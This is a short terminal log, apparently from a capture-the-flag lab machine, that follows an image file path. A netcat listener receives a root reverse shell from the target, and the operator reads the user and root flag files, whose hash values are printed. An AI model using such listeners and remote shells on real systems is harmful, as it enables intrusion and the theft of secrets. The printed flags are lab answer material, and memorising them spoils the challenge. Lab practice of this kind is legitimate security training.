 ~/De/Labs/EASY-SENSE nc -lvnp 4545 ✔ at 11:33:30
listening on [any] 4545 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.60] 29520
sh: can't access tty; job control turned off
# whoami
root
# cd /home
# ls
.snap
rohit
# cat ./rohit/user.txt
8721327cc232073b40d27d9c17e7348b#
# cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
#